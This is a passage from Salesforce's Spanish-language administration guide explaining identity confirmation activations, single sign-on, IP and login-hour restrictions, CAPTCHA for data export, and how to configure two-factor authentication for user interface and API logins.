

# CONSULTE TAMBIÉN

[Descripción general de la autenticación de usuarios](#page-848-0) [Sesiones de usuario](#page-844-0)

# Activación de la seguridad

# <span id="page-847-0"></span>Activaciones de confirmación de identidad

Información del seguimiento de activaciones de confirmación de identidad acerca de dispositivos activados, incluyendo las direcciones IP y los navegadores de cliente utilizados.

La confirmación de identidad verifica las identidades de usuarios que acceden a Salesforce desde dispositivos desconocidos. Agrega una capa de seguridad adicional al proceso de autenticación. Cuando un usuario proviene de un dispositivo desconocido, se desafía al usuario a verificar su identidad empleando el método de verificación disponible de la más alta prioridad. En el orden de prioridad, los métodos son:

**1.** Verificación a través de notificaciones de envío o verificación automatizada basada en la ubicación con la aplicación móvil Salesforce Authenticator (versión 2 o posterior) conectada a la cuenta del usuario.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

- Importante: La verificación a través de notificaciones distribuidas o verificación automatizada basada en la ubicación con la versión 2.0 de la aplicación móvil Salesforce Authenticator estará disponible a partir de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. No está disponible de antemano para vistas previas o pruebas en organizaciones de sandbox. Debido a los procesos de lanzamiento de App Store y Google Play, es posible que la versión 2.0 pueda estar disponible para su descarga antes de que el nuevo método de verificación esté disponible en organizaciones de sandbox y producción. Los usuarios que descargan la nueva versión de la aplicación no pueden utilizar la funcionalidad de la versión 2.0 en Salesforce hasta el lanzamiento del nuevo método de verificación.
- **2.** Código de verificación generado por una aplicación de autenticador móvil conectada a la cuenta del usuario.
- **3.** Código de verificación enviado a través de SMS al celular verificado del usuario.
- **4.** Código de verificación enviado por email a la dirección de email del usuario.

Cuando el usuario completa el reto de verificación de identidad con éxito, el dispositivo se considera activado.

**•** La página Activaciones en Configuración indica las direcciones IP de inicio de sesión y la información del navegador de cliente de los dispositivos activados para todos los usuarios en su organización. Puede revocar el estado de activación para uno,varios o todos los usuarios.

Por ejemplo, un usuario informa de un dispositivo perdido y emite uno nuevo. Puede revocar el estado de activación del dispositivo perdido de modo que cualquier usuario que intente acceder a la organización desde el dispositivo revocado se enfrenta a la verificación de identidad. Este reto agrega una capa de seguridad necesario, lo que garantiza que los usuarios permanecen productivos.

**•** Los usuarios pueden ver su propia página Activaciones para comprobar las direcciones IP de inicio de sesión de su dispositivo activado e información del navegador cliente. Los usuarios finales solo pueden revocar el estado de activación para sus propios dispositivos activados.

Por ejemplo, un usuario inicia sesión en la organización. En la página Activaciones del usuario, varios dispositivos están activados pero el usuario solo ha iniciado sesión desde un portátil del trabajo. El usuario revoca inmediatamente el estado de activación de aquellos dispositivos que el usuario no reconoce. Como este usuario se enfrenta a la verificación de identidad utilizando un código enviado por SMS al dispositivo móvil del usuario, cualquier otro usuario que intente iniciar sesión desde uno de los dispositivos

desconocidos no podrá obtener el código de verificación enviado en el mensaje de texto. Sin el código, no superan el reto de verificación de identidad. El usuario puede luego informar de la posible brecha de seguridad.

#### CONSULTE TAMBIÉN

[Usar activaciones de confirmación de identidad](#page-848-1) [Historial de verificación de identidad](#page-1012-0)

# <span id="page-848-1"></span>Usar activaciones de confirmación de identidad

Visualice las activaciones de confirmación de identidad de sus usuarios y revoque el estado de activación para evitar brechas de seguridad.

Para ver información de las direcciones IP de inicio de sesión y navegadores acerca de dispositivos activados en esos momentos, ingrese *Activaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Activaciones**.

Puede revocar el estado de activación comprobando una o más entradas en la lista Navegador de cliente activado haciendo clic en **Eliminar** y confirmando la acción. Los usuarios solo pueden ver y revocar sus propios navegadores de dispositivo activados. Un usuario que se ha desactivado se enfrenta a la verificación de identidad en su próximo intento de inicio de sesión.

CONSULTE TAMBIÉN

[Activaciones de confirmación de identidad](#page-847-0) [Historial de verificación de identidad](#page-1012-0)

# <span id="page-848-0"></span>Seguridad de usuario

# Descripción general de la autenticación de usuarios

Salesforce proporciona a cada usuario de su organización un nombre de usuario y contraseña únicos que debe ingresar cada vez que inicie sesión. Salesforce emite una cookie de sesión sólo para registrar información de autorización cifrada para la duración de una sesión específica. La cookie de sesión no incluye el nombre de usuario ni la contraseña del usuario. Salesforce no utiliza cookies para almacenar otra información confidencial de la sesión y del usuario, pero en su lugar implementa métodos de seguridad más avanzados basados en datos dinámicos e identificadores de sesión codificados.

#### CONSULTE TAMBIÉN

<span id="page-848-2"></span>[Descripción general del Inicio de sesión único](#page-848-2) [Seguridad basada en red](#page-849-0) [Seguridad CAPTCHA para exportación de datos](#page-849-1) [Sesiones de usuario](#page-844-0)

# Descripción general del Inicio de sesión único

Salesforce tiene su propio sistema de autenticación de usuarios, pero algunas compañías prefieren utilizar una función de inicio de sesión único existente para simplificar y estandarizar su autenticación de usuarios. Tiene dos opciones para aplicar el inicio de sesión único; autenticación federada utilizando lenguaje SAML (Security Assertion Markup Language) o autenticación delegada.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

- **•** La autenticación federada mediante el lenguaje SAML (Security Assertion Markup Language) le permite enviar datos de autenticación y autorización entre servicios Web afiliados y sin relacionar. De esta forma puede iniciar sesión en Salesforce desde una aplicación cliente. La autenticación federada mediante lenguaje SAML está activada de manera predeterminada para su organización.
- **•** El inicio de sesión único con autenticación delegada le permite integrar Salesforce con el método de autenticación que seleccione. Le permite integrar autenticación con un servidor LDAP (Lightweight Directory Access Protocol) o realizar inicio de sesión único con autenticación utilizando un token en lugar de una contraseña. Puede gestionar la autenticación delegada a nivel de permiso, permitiendo a algunos usuarios utilizar la autenticación delegada, mientras que otros usuarios continúan utilizando su contraseña gestionada por Salesforce. La autenticación delegada está definida por permisos, no por la organización.

Los principales motivos para utilizar la autenticación delegada incluyen:

- **–** Utilizar un tipo más potente de autenticación de usuario, como la integración con un proveedor de identidad seguro
- **–** Hacer que su página de inicio de sesión sea privada y solamente pueda accederse a ella pasando por un cortafuegos corporativo
- **–** Diferenciar su organización del resto de organizaciones que utiliza Salesforce para reducir los ataques de phishing

Debe solicitar que Salesforce active esta función. Haga contacto con Salesforce para activar el inicio de sesión único con autenticación delegada para su organización.

**•** Los proveedores de autenticación permiten que sus usuarios inicien sesión en su organización de Salesforce con sus credenciales de inicio de sesión desde un proveedor de servicios externos. Salesforce admite el protocolo de conexión OpenID que permite que los usuarios inicien sesión desde cualquier proveedor de OpenID, como Google, Paypal, LinkedIn y otros servicios que admitan la conexión OpenID. Si activa los proveedores de autenticación, Salesforce no validará una contraseña del usuario. En su lugar, Salesforce utiliza las credenciales de inicio de sesión del usuario del proveedor de servicios externos para establecer credenciales de autenticación.

#### <span id="page-849-0"></span>CONSULTE TAMBIÉN

[Descripción general de la autenticación de usuarios](#page-848-0)

# Seguridad basada en red

La autenticación de usuarios determina quién puede iniciar sesión, mientras que la seguridad basada en red limita desde dónde los usuarios pueden iniciar sesión y acceder, y cuando. Utilice la seguridad basada en red para limitar las posibilidades de ataque al restringir el origen de las solicitudes de acceso de usuario. La seguridad basada en red también puede dificultar que un atacante utilice credenciales robadas.

Para mejorar la seguridad basada en red, puede restringir la horas durante las cuales los usuarios pueden iniciar sesión. También puede restringir el intervalo de direcciones IP en las que los usuarios pueden iniciar sesión y acceder a Salesforce. Si las restricciones de dirección IP están definidas para el perfil de un usuario y se origina un inicio de sesión desde una dirección IP desconocida, Salesforce no permitirá el inicio de sesión. Estas restricciones ayudan a proteger sus datos de accesos no autorizados y ataques de phishing.

Para definir la lista de direcciones IP de confianza de su organización desde las que los usuarios pueden iniciar sesión sin necesidad de ingresar las credenciales de inicio de sesión, consulte [Establecer intervalos de direcciones IP de confianza para su organización](#page-843-0) en la página 838. Para restringir las horas de inicio de sesión por perfil o restringir el inicio de sesión y acceso por dirección IP para perfiles específicos, consulte [Configuración de restricciones del inicio de sesión](#page-850-0) en la página 845.

#### <span id="page-849-1"></span>CONSULTE TAMBIÉN

[Descripción general de la autenticación de usuarios](#page-848-0)

# Seguridad CAPTCHA para exportación de datos

A petición, Salesforce también puede solicitar a sus usuarios someterse a un test de verificación para poder exportar datos de Salesforce. Esta sencilla prueba de entrada de texto ayuda a impedir que programas dañinos accedan a los datos de la organización, así como a reducir el riesgo de ataques automáticos. CAPTCHA es un tipo de seguridad basada en red. Para superar la prueba, los usuarios deben

escribir las dos palabras mostradas en la superposición en el campo de cuadro de texto correspondiente y hacer clic en el botón **Enviar**. Salesforce utiliza la tecnología CAPTCHA que proporciona [reCaptcha](http://recaptcha.net/) para comprobar que fue una persona, y no un programa automático, la que ha ingresado correctamente el texto en la superposición. CAPTCHA es el acrónimo en inglés de "prueba de Turing pública completamente automática para diferenciar las computadoras de los humanos".

#### CONSULTE TAMBIÉN

[Descripción general de la autenticación de usuarios](#page-848-0)

# <span id="page-850-0"></span>Definición de restricciones de inicio de sesión

Para ayuda a proteger los datos de su organización contra el acceso no autorizado, tiene varias opciones para configurar las restricciones de acceso e inicio de sesión.

#### **Horas de inicio de sesión**

Para cada perfil, puede establecer un horario durante el cual los usuarios pueden iniciar sesión. Consulte:

- **•** [Visualizar y modificar del horario de inicio de sesión en la interfaz de usuario de perfil](#page-550-0) [mejorado](#page-550-0)
- **•** [Visualizar y modificar del horario de inicio de sesión en la interfaz de usuario de perfil original](#page-556-0)

#### **Autenticación de dos factores para inicios de sesión de la interfaz de usuario**

En cada perfil, puede requerir a los usuarios utilizar un segundo sistema de autenticación cuando inician sesión a través de la interfaz de usuario. Consulte [Configurar los requisitos de inicio de sesión de autenticación de dos factores](#page-855-0) en la página 850.

#### **Autenticación de dos factores para inicios de sesión de la API**

Para cada perfil, puede requerir un código de verificación (también denominado contraseña simultánea basada en tiempo o TOTP) en lugar del token de seguridad estándar. Los usuarios conectan una aplicación de autenticación que genera códigos de verificación en sus cuentas. Los usuarios con el permiso "Autenticación de dos factores en los inicios de sesión de la API" utilizan un código en lugar del token de seguridad estándar cuando se les solicita, como al restablecer la contraseña de la cuenta. Consulte [Establecer los](#page-858-0) [requisitos de inicio de sesión de la autenticación de dos factores para el acceso de API](#page-858-0) en la página 853.

#### **Intervalos de direcciones IP de inicio de sesión**

Para Enterprise Edition, Performance Edition, Unlimited Edition, Developer Edition y Database.com Edition, puede establecer las direcciones de Intervalo de IP de inicio de sesión desde las cuales los usuarios pueden iniciar sesión en un perfil individual. Los usuarios fuera del Intervalo de IP de inicio de sesión establecido en un perfil no pueden acceder a su organización de Salesforce. Consulte:

- **•** [Restringir intervalos de direcciones IP de inicio de sesión en la interfaz de usuario de perfil mejorado](#page-551-0)
- **•** [Restringir las direcciones IP de inicio de sesión en la interfaz de usuario de perfil original](#page-557-0)

Para Contact Manager Edition, Group Edition y Professional Edition, establezca el intervalo de IP de inicio de sesión. Desde Configuración, ingrese *Configuración de la sesión* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de la sesión**.

#### **Activación del intervalo de dirección IP de inicio de sesión para todas las solicitudes de acceso**

Puede restringir todo el acceso en Salesforce a las direcciones IP incluidas en Intervalos de dirección IP de inicio de desión en los perfiles de usuario. Por ejemplo, supongamos que un usuario inicia sesión correctamente desde una dirección IP definida en Intervalos de dirección IP de inicio de sesión. A continuación, el usuario cambia a otra ubicación y tiene una nueva dirección IP que está fuera de Intervalos de dirección IP de inicio de sesión. Cuando el usuario actualiza el navegador o intenta acceder a Salesforce, incluyendo el acceso desde una aplicación cliente, no se autoriza el usuario. Para activar esta opción, en Configuración, ingrese *Configuración de la sesión* en el cuadro Búsqueda rápida, seleccione **Configuración de la sesión** y luego seleccione **Activar**

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

**intervalos de dirección IP de inicio de sesión en cada solicitud**. Esta opción afecta a todos los perfiles de usuario que cuentan con restricciones de IP de inicio de sesión.

#### **Intervalos de IP seguros de toda la organización**

Para todos los usuarios, puede establecer una lista de los intervalos de direcciones IP desde las que siempre se puede iniciar sesión sin necesidad de ingresar las credenciales de inicio de sesión. Estos usuarios pueden iniciar sesión en su organización una vez que proporcionen la verificación adicional. Consulte [Establecer intervalos de direcciones IP seguros para su organización](#page-843-0).

Cuando los usuarios inician sesión en Salesforce, ya sea a través de la interfaz de usuario, la API, o un cliente de sobremesa como Salesforce for Outlook, Connect Offline, Connect for Office o el Cargador de datos, Salesforce confirma que el inicio de sesión está autorizado de la manera siguiente:

- **1.** Salesforce comprueba si el perfil de usuario tiene restricciones de horario de inicio de sesión. Si hay restricciones de horario en el perfil de usuario, no se autoriza cualquier inicio de sesión fuera de las horas especificadas.
- **2.** Si el usuario tiene el permiso "Autenticación de dos factores para inicios de sesión de la interfaz de usuario", Salesforce solicita al usuario una segunda forma de autenticación en el inicio de sesión. Si la cuenta del usuario ya no está conectada a una aplicación de autenticación móvil como Salesforce Authenticator, Salesforce solicita en primer lugar al usuario conectar su cuenta.
- **3.** Si el usuario cuenta con el permiso "Autenticación de dos factores para inicios de sesión de la API" y ha conectado una aplicación de autenticación a la cuenta, Salesforce devuelve un error si el usuario utiliza el token de seguridad estándar. El usuario debe ingresar un código de verificación (contraseña simultánea basada en tiempo) generado por la aplicación de autenticación.
- **4.** Salesforce comprueba si el perfil de usuario tiene restricciones de direcciones IP. Si hay restricciones de direcciones IP definidas para el perfil de usuario, no se autorizan los inicios de sesión realizados desde una dirección IP no asignada, mientras que se autorizan los inicios de sesión desde una dirección IP especificada. Si la configuración de la sesión **Activar intervalos de dirección IP de inicio de sesión en cada solicitud** está activada, se aplicarán las restricciones de dirección IP a cada solicitud de página, incluyendo solicitudes desde aplicaciones cliente.
- **5.** Si no hay establecidas restricciones de direcciones IP en el perfil, Salesforce comprueba si el usuario está iniciando sesión desde un dispositivo utilizado para acceder a Salesforce antes:
	- **•** Si el inicio de sesión del usuario se está realizando desde un dispositivo y un navegador que Salesforce reconoce, se autoriza el inicio de sesión.
	- **•** Si el usuario está iniciando sesión desde una dirección IP que esté en la lista de direcciones IP en las que se confía de su compañía, se autoriza el inicio de sesión.
	- **•** Si el usuario no está iniciando sesión desde una dirección IP segura ni con un dispositivo y navegador que Salesforce reconoce, se bloquea el inicio de sesión.

Siempre que se bloquea un inicio de sesión o se devuelve un fallo de inicio de sesión en la API, Salesforce debe verificar la identidad del usuario:

- **•** Para acceder a través de la interfaz de usuario, se le solicita verificar al usuario utilizando Salesforce Authenticator (versión 2 o posterior) o ingresar un código de verificación.
	- Nota: No se solicitará un código de verificación a los usuarios la primera vez que inicien sesión en Salesforce.
	- Importante: La verificación a través de notificaciones distribuidas o verificación automatizada basada en la ubicación con la versión 2.0 de la aplicación móvil Salesforce Authenticator estará disponible a partir de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. No está disponible de antemano para vistas previas o pruebas en organizaciones de sandbox. Debido a los procesos de lanzamiento de App Store y Google Play, es posible que la versión 2.0 pueda estar disponible para su descarga antes de que el nuevo método de verificación esté disponible en organizaciones de sandbox y producción. Los usuarios que descargan la nueva versión de la aplicación no pueden utilizar la funcionalidad de la versión 2.0 en Salesforce hasta el lanzamiento del nuevo método de verificación.

**•** Para acceder a través de la API o un cliente, los usuarios deben agregar su token de seguridad al final de su contraseña para iniciar sesión. Si se establece el permiso "Autenticación de dos factores en inicios de sesión de la API" en el perfil de usuario, los usuarios ingresan un código de verificación generado por la aplicación de autenticación.

Un token de seguridad es una clave generada automáticamente desde Salesforce. Por ejemplo, si la contraseña de un usuario es *micontraseña*, y el token de seguridad es *XXXXXXXXXX*, el usuario debe ingresar *miconstraseñaXXXXXXXXXX* para iniciar sesión. o bien, algunas aplicaciones de cliente tienen un campo separado para el token de seguridad.

Los usuarios pueden obtener su testigo de seguridad cambiando su contraseña o restableciendo su testigo de seguridad por medio de la interfaz de usuario de Salesforce. Cuando un usuario cambia una contraseña o restablece un token de seguridad, Salesforce envía un nuevo testigo de seguridad a la dirección de email en el registro del usuario de Salesforce. El token de seguridad es válido hasta que el usuario restablece el token de seguridad, cambia una contraseña o se restablece una contraseña.

Sugerencia: Antes de acceder a Salesforce desde una nueva dirección IP, le recomendamos obtener su token de seguridad desde una red de confianza utilizando **Restablecer mi token de seguridad**.

# Sugerencias para establecer restricciones de inicio de sesión

Tenga en cuenta lo siguiente al establecer restricciones de inicio de sesión:

- **•** Cuando se cambia la contraseña de un usuario, se restablece el token de seguridad. Se puede bloquear el inicio de sesión a través de la API o un cliente hasta que el usuario agregue el token de seguridad generado automáticamente al final de la contraseña.
- **•** Los usuarios de Portal de socios y Portal de clientes no tienen que activar sus equipos para iniciar sesión.
- **•** Estos eventos afectan al número de veces que los usuarios puedan intentar iniciar sesión con una contraseña no válida antes de que se le bloquee en Salesforce, según la configuración de bloqueo de sesión de su organización:
	- **–** Cada vez que se solicite a los usuarios verificar su identidad
	- **–** Cada vez que los usuarios agregan de forma incorrecta el token de seguridad o código de verificación al final de su contraseña para iniciar sesión en Salesforce a través de la API o un cliente.

# <span id="page-852-0"></span>Autenticación de dos factores

Como administrador de Salesforce, puede mejorar la seguridad de su organización solicitando un segundo nivel de autenticación para cada inicio de sesión de usuario, denominado "autenticación de dos factores." También puede requerir la autenticación de dos factores cuando un usuario cumple algunos criterios, como el intento de visualizar reportes o acceder a una aplicación conectada.

Importante: La verificación a través de notificaciones distribuidas o verificación automatizada basada en la ubicación con la versión 2.0 de la aplicación móvil Salesforce Authenticator estará disponible a partir de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. No está disponible de antemano para vistas previas o pruebas en organizaciones de sandbox. Debido a los procesos de lanzamiento de App Store y Google Play, es posible que la versión 2.0 pueda estar disponible para su descarga antes de que el nuevo método de verificación esté disponible en organizaciones de sandbox y producción. Los usuarios que descargan la nueva versión de la aplicación no pueden utilizar la funcionalidad de la versión 2.0 en Salesforce hasta el lanzamiento del nuevo método de verificación.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

# Confirmación de identidad básica

Cuando un usuario inicia sesión, Salesforce tiene en cuenta el dispositivo del usuario. Si no se reconoce, Salesforce solicita al usuario verificar su identidad utilizando el método de verificación de prioridad más alta disponible para ese usuario. A continuación se describe el orden de prioridad para los métodos de verificación.

- **1.** Verificación a través de notificaciones de envío o verificación automatizada basada en la ubicación con la aplicación móvil Salesforce Authenticator conectada a la cuenta del usuario.
- **2.** Código de verificación generado por una aplicación de autenticador móvil conectada a la cuenta del usuario. Este tipo de código se denomina en ocasiones una "contraseña simultánea basada en tiempo". El valor del código cambia periódicamente.
- **3.** Código de verificación enviado a través de SMS al dispositivo verificado del usuario. Si los usuarios no tienen un número de celular verificado, se les solicitará registrar uno al iniciar sesión en Salesforce. El registro de un número de celular lo comprueba y activa este método cuando el usuario se enfrenta a ello en el futuro.
- **4.** Código de verificación enviado por email a la dirección de email del usuario. El código caduca pasadas 24 horas.

Después de la verificación, Salesforce no necesita volver a verificar la identidad del usuario, a menos que el usuario inicie sesión desde un nuevo dispositivo que Salesforce no reconoce.

# Otras aplicaciones de la autenticación de dos factores

Puede requerir un segundo nivel de autenticación en cada inicio de sesión o cada inicio de sesión a través de la API (para desarrolladores y aplicaciones cliente) o para acceder a funciones específicas. Sus usuarios descargan e instalan una aplicación de autenticación móvil, como la aplicación Salesforce Authenticator o la aplicación Google Authenticator, en sus dispositivos móviles. Conectan la aplicación a su cuenta en Salesforce. Utilizan la aplicación siempre que las políticas de su organización requiere autenticación de dos factores.

La aplicación móvil Salesforce Authenticator (versión 2.0 y posterior) envía una notificación de envío al dispositivo móvil del usuario cuando la actividad en la cuenta de Salesforce requiere verificación de identidad. El usuario responde en el dispositivo móvil para verificar o bloquear la actividad. El usuario puede activar servicios de ubicación para la aplicación y automatizar verificaciones desde ubicaciones de confianza, como un domicilio o una oficina. Salesforce Authenticator también genera códigos de verificación, en ocasiones denominados "contraseñas simultáneas basadas en tiempo" (TOTP). Los usuarios pueden elegir ingresar una contraseña más el código en vez de responder a una notificación de envío desde la aplicación para la verificación de dos factores. También pueden obtener un código de verificación desde otra aplicación de autenticación.

# Configurar la autenticación de dos factores

Los administradores activan la autenticación de dos factores a través de permisos configuraciones de perfil. Los usuarios agregan la aplicación de autenticación móvil a través de sus propias configuraciones personales.

Puede personalizar la autenticación de dos factores de las siguientes formas.

**•** Requerirlo para cada inicio de sesión. Establecer el requisito de inicio de sesión de dos factores cada vez que el usuario inicia sesión en Salesforce. También puede activar esta función para inicios de sesión de API, lo que incluye la utilización de las aplicaciones cliente como Data Loader. Para obtener más información, consulte [Configurar los requisitos de inicio de sesión de autenticación de dos](#page-855-0) [factores](#page-855-0) o [Establecer los requisitos de inicio de sesión para la autenticación de dos factores para el acceso de API](#page-858-0).



[Pase por ella: Inicios de sesión seguros con la autenticación de dos factores](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)

**•** Utilice la autenticación "elevada" (también conocida como autenticación de "alta seguridad"). A veces no es necesaria la autenticación de dos factores para todos los inicios de sesión de usuarios, pero es necesario asegurar ciertos recursos. Si el usuario intenta utilizar una aplicación conectada o reportes, Salesforce solicita al usuario verificar su identidad. Para obtener más información, consulte [Niveles de seguridad de sesión.](#page-842-0)

• Utilice políticas de perfil y configuraciones de sesión. En primer lugar, en el perfil de usuario, establezca el campo Se requiere nivel de seguridad de sesión en el inicio de sesión como **Alta seguridad**. A continuación establezca los niveles de seguridad de sesiones en la configuración de sesiones de su organización para aplicar la política a métodos de inicio de sesión en particular. En la configuración de sesión de su organización, compruebe los niveles de seguridad de sesión para asegurarse de que Autenticación de dos factores está en la columna Alta seguridad.

Advertencia: Si Autenticación de dos factores está en la columna Estándar, los usuarios reciben un error cuando inician sesión con un método que otorga seguridad de nivel estándar.

- **•** Utilizar flujos de inicio de sesión. Utilice los perfiles y Flow Designer para crear requisitos posteriores a la autenticación cuando el usuario inicia sesión, incluyendo procesos de autenticación de dos factores personalizados. Para obtener más información, consulte los siguientes ejemplos:
	- **–** [Flujos de inicio de sesión](https://developer.salesforce.com/page/Login-Flows)
	- **–** [Implementación de la autenticación de dos factores basada en SMS](https://developer.salesforce.com/page/SMS-2FA)
	- **–** [Mejora de la seguridad con autenticación de dos factores](http://salesforce.vidyard.com/watch/23tBUCvo6cXWJWRbsHHXTg)

#### [Configurar los requisitos de inicio de sesión de autenticación de dos factores](#page-855-0)

Como un administrador de Salesforce, puede requerir a los usuarios utilizar una aplicación de autenticación móvil para la autenticación de dos factores cuando inician sesión.

#### [Establecer los requisitos de inicio de sesión con autenticación de dos factores para Inicio de sesión único, Inicio de sesión social y](#page-856-0) **[Comunidades](#page-856-0)**

Utilice políticas de perfiles y la configuración de sesiones para establecer los requisitos de inicio de sesión con autenticación de dos factores para los usuarios. Todos los métodos de autenticación de la interfaz de usuario de Salesforce, incluyendo el nombre de usuario y la contraseña, la autenticación delegada, el inicio de sesión único SAML, así como el inicio de sesión social a través de un proveedor de autenticación externo se admiten. Puede aplicar el requisito de autenticación de dos factores para los usuarios en organizaciones de Salesforce y Comunidades.

#### [Establecer los requisitos de inicio de sesión de la autenticación de dos factores para el acceso de API](#page-858-0)

Los administradores de Salesforce pueden configurar el permiso "Autenticación de dos factores en los inicios de sesión de la API" para permitir el uso de un segundo reto de autenticación para el acceso de API a Salesforce. El acceso de API incluye el uso de aplicaciones como las herramientas de desarrollador y Data Loader para la personalización de una organización o creación de aplicaciones cliente.

#### [Desconectar Salesforce Authenticator \(Versión 2.0 o posterior\) de la cuenta de un usuario](#page-858-1)

Solo se puede conectar una aplicación móvil Salesforce Authenticator (versión 2.0 o posterior) a la cuenta de un usuario a la vez. Si el usuario pierde el acceso a la aplicación sustituyendo o perdiendo el dispositivo móvil, desconecte la aplicación de la cuenta del usuario. La próxima vez que el usuario inicie sesión con la autenticación de dos factores, Salesforce le solicita conectarse a una nueva aplicación de autenticador.

#### [Desconectar la aplicación de generador de contraseña simultánea de un usuario](#page-859-0)

Solo una aplicación de autenticación móvil que genera códigos de verificación (contraseñas simultáneas) puede conectarse a una cuenta de usuario al mismo tiempo. Si el usuario pierde el acceso a la aplicación sustituyendo o perdiendo el dispositivo móvil, desconecte la aplicación de la cuenta del usuario. La próxima vez que su usuario inicie sesión con la autenticación de dos factores, Salesforce le solicita conectarse a una nueva aplicación de autenticador.

#### CONSULTE TAMBIÉN

[Activar un dispositivo para la verificación de identidad](#page-51-0)

[Definición de restricciones de inicio de sesión](#page-850-0)

[Flujos de inicio de sesión personalizados](#page-859-1)

[Conectar Salesforce Authenticator \(Versión 2.0 o posterior\) a su la cuenta para la verificación de identidad](#page-52-0)

[Conectar un dispositivo o una aplicación de generador de contraseña simultánea para la verificación de identidad](#page-53-0)

[Desconectar Salesforce Authenticator \(Versión 2.0 o posterior\) de la cuenta de un usuario](#page-858-1)

[Desconectar la aplicación de generador de contraseña simultánea de un usuario](#page-859-0)

<span id="page-855-0"></span>[Historial de verificación de identidad](#page-1012-0)

# Configurar los requisitos de inicio de sesión de autenticación de dos factores

Como un administrador de Salesforce, puede requerir a los usuarios utilizar una aplicación de autenticación móvil para la autenticación de dos factores cuando inician sesión.

### EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar conjuntos de perfiles y permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

Puede requerir la autenticación de dos factores cada vez que un usuario inicia sesión con un nombre de usuario y una contraseña en Salesforce, incluyendo organizaciones con dominios personalizados creados utilizando Mi Dominio. Para establecer el requisito, seleccione el permiso "Autenticación de dos factores para inicios de sesión de interfaz de usuario" en el perfil de usuario (solo para perfiles duplicados) o conjunto de permisos.

#### [Pase por ella: Inicios de sesión seguros con la autenticación de dos factores](https://login.salesforce.com/services/walkthrough?path=%2Fsetup%2FforcecomHomepage.apexp&tour=secure-logins-with-a-unique-code--two-factor-authentication-)

Los usuarios del permiso "Autenticación de dos factores para inicios de sesión de interfaz de usuario" deben utilizar una aplicación de autenticación móvil cada vez que inician sesión en Salesforce.

También puede utilizar una política basada en perfiles para establecer un requisito de autenticación de dos factores para usuarios asignados a un perfil concreto. Utilice la política de perfil cuando desea requerir la autenticación de dos factores a los usuarios de los siguientes métodos de autenticación:

- **•** SAML para el inicio de sesión único
